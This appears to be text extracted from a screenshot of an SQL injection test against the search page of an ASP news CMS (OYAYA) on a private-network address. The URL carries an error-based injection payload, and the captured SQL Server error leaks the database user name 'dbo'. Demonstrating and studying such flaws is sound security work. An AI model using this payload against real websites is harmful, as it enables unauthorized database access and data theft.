 172.16.1.121/search.asp?key=123' and User_Name()>0--+-Tbeu&otype=title&submit2=
搜索
测试2
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心
今天是：
您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
最新推荐 new10
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
/search.asp，行 77